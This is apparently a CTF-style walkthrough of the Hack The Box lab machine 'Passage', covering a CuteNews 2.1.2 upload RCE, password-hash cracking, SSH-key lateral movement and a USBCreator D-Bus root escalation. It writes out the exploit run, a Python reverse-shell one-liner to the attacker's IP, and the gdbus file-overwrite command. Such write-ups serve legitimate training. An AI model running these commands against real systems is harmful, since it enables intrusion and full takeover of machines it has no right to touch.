“None shall pass.” “I have no quarrel with you, good Sir Knight, but I must cross this bridge.” “Then you shall die.”
Monty Python and the Holy Grail
About Passage
In this post, I’m writing a write-up for the machine Passage from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Passage is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the initial port scan, I found two open ports: 22/tcp and 80/tcp. I jumped on the HTTP port and directly starting brute-forcing the directories. But, after some requests, my machine is not able to connect anymore to the webserver. After 2 minutes waiting, I have access again and on the webpage, I saw that Fail2Ban, is implemented. I found that this webserver is running CuteNews 2.1.2, which has a known Remote Code Execution vulnerability. I downloaded the exploit and gained the foothold.
User
From the RCE I got access as www-data in the files of CuteNews I found a directory named cdata and in this directory, I found a directory Users which contained a bunch of PHP-files. One of the files contained a base64 encoded string and after the decoding I found an SHA-256 hashed password. After cracking this password, I got access to the user Paul. The authorized_keys. file of Paul contains the key from the user account of Nadav. Nadav can SSH into the account of Paul, without the use of any password. And, Paul can SSH into the account of Nadav without the use of any password. So, I jumped over the account of Nadav with SSH and grabbed the user flag.
Root
From this part, I got a little bit stuck. After reading the file .viminfo in the user’s home folder of Nadav, I found that the com.ubuntu.USBCreator.conf is present on this machine. The Threat Intelligence Team from Palo Alto, Unit42, had found a vulnerability in this service. I have exploited this vulnerability and copied the authorized_keys from the user Nadav to the authorized_keys file of the root user and I was able to SSH from Nadav into the root user’s account without any password and grabbed the root flag.
Machine Info
| Machine Name: | Passage |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 05 Sep 2020 |
| IP: | 10.10.10.206 |
| Creator: | ChefByzen |
Recon
Port scan with Nmap
As always I start the box with a port scan with Nmap.
1
~$ nmap -sC -sV -oA ./nmap/10.10.10.206 10.10.10.206
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-14 21:18 CEST
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.60 seconds
MBP-from-t13nn3s:passage madij$ sudo nmap -sC -sV -oA ./nmap/10.10.10.206 10.10.10.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-14 21:18 CEST
Nmap scan report for 10.10.10.206
Host is up (0.066s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.50 seconds
This machine has two open ports. According to the open ports, I can determine that this machine is acting as a web server. The HTTP title is showing me Passage News, let’s go to find out if this box can learn me something new.
Enumeration
Enumeration Web Server

I jumped to the http://passage.htb, but the website shows an unable to load error. After some time the website is accessible, strange behavior. Website and it’s showing me the Passage News webpage. This webpage contains some articles, I see an RSS button.
It’s now clear to me why the page was unable to load. The owners of this website had implemented Fail2Ban. My recon script directly launched a directory brute-force, which activated the ban on my IP-address. When I hover over the hyperlink admin, I get the email address [email protected]. I got an email address, maybe a username.

The article Implemented Fail2Ban has the URL http://passage.htb/index.php?id=11, when I replace the 11 with an apostrof, I get an error: @SYSLOG: INTERNAL ERROR[2]. It’s not an MySQL error. If this was a SQL error, then this website is vulnerable for SQL Injection.
However, let check this further. I need to find the loginpage. After some Googling I found that the webpage has to be http://baseurl/cutenews. After some trying, the URL http://passage.htb/CuteNews is working, I get the loginpage.
From the login page, I see that this website is using CuteNews version 2.1.2. Through searchsploit, I found that this version is vulnerable to 3 vulnerabilities.
1
2
3
4
5
6
~$ searchsploit cutenews
...
CuteNews 2.1.2 - 'avatar' Remote Code Execution (Metasploit) | php/remote/46698.rb
CuteNews 2.1.2 - Arbitrary File Deletion | php/webapps/48447.txt
CuteNews 2.1.2 - Authenticated Arbitrary File Upload | php/webapps/48458.txt
...
Intrusion
CVE-2019-1147

Two of the three vulnerabilities are Authenticated exploits. So, I need to create an account to use these exploits. I registered an account with the following details:
1
2
3
4
5
Account Details
User Name: T13nn3s
Nickname: T13nn3s
Password: mypassword
Email: [email protected]
I have now an account. I’m gonna use the CuteNews 2.1.2 avatar Remote Code Execution vulnerability, which lookup to CVE-2019-1147. Metasploit has a module for this CVE, but I do not want to use Metasploit. From Github, I found this Proof-Of-Concept (POC). I cloned this repository to my machine.
After the clone of the repo, I can start this exploit to get a Remote Code Execution.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
~$ python3 CVE-2019-11447.py T13nn3s mypassword http://passage.htb/CuteNews
-.-. --- --- .-.. .... ....- -..- --- .-. -... .- -. -. . .-.
[*] Detected version 'CuteNews 2.1.2'
[*] Grabbing session cookie
[*] Logging in as T13nn3s:mypassword
[+] Login Success!
[*] Grabbing __signature_key and __signature_dsi needed for pofile update request
[+] __signature_key: 2381e7f4640a03486e71d27f7be156e6-T13nn3s
[+] __signature_dsi: 5305d9ae97a28731cf072747b4efedb6
[*] Uploading evil avatar... Done!
[*] Validating that the file was uploaded... Yup!
[+] http://passage.htb/CuteNews/uploads/avatar_T13nn3s_9750.php?cmd=<cmd>
[*] Looks like everything went smoothly, lets see if we have RCE!
[*] Keep in mind that this shell is limited, no STDERR
$> whoami
www-data
I got access to this machine as the user www-data. Let’s first establish a stable shell with a reverse shell to my machine. I checked first if this machine has Python3 installed and if so I can create a reverse shell with Python3.
1
2
3
$> which python3
/usr/bin/python3
$> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.18",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
The reverse shell is established and directly upgraded the shell to a PTY shell.
1
2
3
4
5
6
~$ netcat -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.206:46344
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$
There are two user accounts listed on this machine. I have no access to their home folders. The next step is to jump to one of this users.
1
2
3
4
5
6
7
8
www-data@passage:/var/www/html/CuteNews$ cd /home
cd /home
www-data@passage:/home$ ls -lh
ls -lh
total 8.0K
drwxr-x--- 17 nadav nadav 4.0K Sep 17 12:54 nadav
drwxr-x--- 16 paul paul 4.0K Sep 2 07:18 paul
www-data@passage:/home$
Lateral Movement
Move from www-data to Paul
I’ve searched through the file, located in the webserver directory. In the directory /var/www/html/CuteNews/cdata/users, I found several PHP-files. I decided to walk manually through these files. In the file b0.php, I found a base64 encoded string.
1
2
3
4
5
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat b0.php
cat b0.php
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19
www-data@passage:/var/www/html/CuteNews/cdata/users$

After decoding this string, I found this hash as a password: e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd.
1
2
~$ echo "YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19" | base64 -d
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"[email protected]";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
I cracked this password with Crackstation.
It seems it’s a SHA256 password and the hash is in the database of Crackstation. The password: atlanta1.
Now, I can jump to the user Paul.
1
2
3
4
5
6
7
8
9
/var/www/html/CuteNews/cdata/users$ su paul
Password: atlanta1
paul@passage:/var/www/html/CuteNews/cdata/users$ cd /home/paul
cd /home/paul
paul@passage:~$ cat user.txt
cat user.txt
a1c6a53e2139f799dca56ae19442883a
paul@passage:~$
Move from Paul to Nadav
My first intention was to go for a Privilege Escalation but got stuck on that part. Then I have searched all the files in the home directory of Paul, and after some time I found something interesting in the /home/paul/.ssh directory. In the authorized_keys file, I found the key from the user account nadav!
1
2
3
4
5
6
7
paul@passage:~/.ssh$ ls
ls
authorized_keys id_rsa id_rsa.pub known_hosts
paul@passage:~/.ssh$ cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
paul@passage:~/.ssh$
So, Nadav can SSH into the account of Paul, without the use of a password. Why is that? Apparently, they trust each other so much. Usually, this trust is two-way, maybe Paul can build up an SSH session to Nadav without a password?
1
2
3
4
5
6
7
8
9
10
11
12
paul@passage:~/.ssh$ ssh [email protected]
ssh [email protected]
The authenticity of host '10.10.10.206 (10.10.10.206)' can't be established.
ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '10.10.10.206' (ECDSA) to the list of known hosts.
Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1
nadav@passage:~$ whoami
whoami
nadav
nadav@passage:~$
Yes! I have now access to the account of Nadav. Let’s start the last phase: Privilege Escalation.
Privilege Escalation
Enumeration
I first checked from which groups is the user Nadav member of. It seems that he is member of the sudo. group, that’s interesting. This is definitly the user from where I have to escalelate the privileges from.
1
2
3
4
nadav@passage:~$ id
id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
nadav@passage:~$
I downloaded the enumeration script LinEnum.sh from my attacker machine to this box, but this script is not finding any special. After receiving a nudge, I know I have to look at the files in the home folder, like the previous steps for Paul and Nadav. I have checked all the files in the user’s Nadav home folder. The file .viminfo, contains interesting information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
nadav@passage:~$ cat .viminfo
cat .viminfo
...
# File marks:
'0 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
'1 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# Jumplist (newest first):
-' 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 1 0 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# History of marks within files (newest to oldest):
> /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
" 12 7
...
I noticed the com.ubuntu.USBCreator.conf part in this file, and checked this on Google, and found an article from Palo Alto’s Global Threat Intelligence Team, Unit42. The article: USBCreator D-Bus Privilege Escalation in Ubuntu Desktop.
USBCreator D-Bus Privilege Escalation in Ubuntu Desktop In July 2019, Unit42 had found a vulnerability in the USBCreator D-Bus, this part is from the Executive Summary from the article:
1
A vulnerability in the USBCreator D-Bus interface allows an attacker with access to a user in the sudoer group to bypass the password security policy imposed by the sudo program. The vulnerability allows an attacker to overwrite arbitrary files with arbitrary content, as root – without supplying a password. This trivially leads to elevated privileges, for instance, by overwriting the shadow file and setting a password for root. The issue was resolved in June when Ubuntu patched the relevant packages in response to a vulnerability disclosure from Unit 42.
Exploitation
USBCreator D-Bus Privilege Escalation
As the article describes the specific service com.ubuntu.USBCreator is running as root. The user Nadav is member of the sudoers group, This is required in order to be able to abuse the vulnerability. I have inspected this service, but this service is not running on this box, that strange.
1
2
3
4
nadav@passage:~$ ps awx | grep USB
ps awx | grep USB
4559 pts/18 S+ 0:00 grep --color=auto USB
nadav@passage:~$
So, the service is not running at this moment. maybe, the service will startup when I try to exploit this service. I used the payload below. It will overwrite the authorized_keys of the user root, with the keys from the user Nadav, so that I can create an SSH session without the use of any password.
1
2
3
4
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
<or.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
()
nadav@passage:~$
Payload worked! I have now access as the user root! Get the flag and the box is done.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nadav@passage:~$ ssh [email protected]
ssh [email protected]
The authenticity of host '10.10.10.206 (10.10.10.206)' can't be established.
ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '10.10.10.206' (ECDSA) to the list of known hosts.
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~# whoami
whoami
root
root@passage:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@passage:~# cat root.txt
cat root.txt
64921db9b28bb43ac2d8681bd9b574c1
root@passage:~#
I checked now if the service is running, and it is! I just started this service by exploiting it. So, default this service is not in a running state so that the enumeration scripts are not picking up this service.
1
2
3
4
5
root@passage:~# ps aux | grep usb
ps aux | grep usb
root 4568 0.0 0.4 235544 19976 ? Sl 01:36 0:00 /usr/bin/python3 /usr/share/usb-creator/usb-creator-helper
root 4710 0.0 0.0 21292 924 pts/19 S+ 02:02 0:00 grep --color=auto usb
root@passage:~#
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)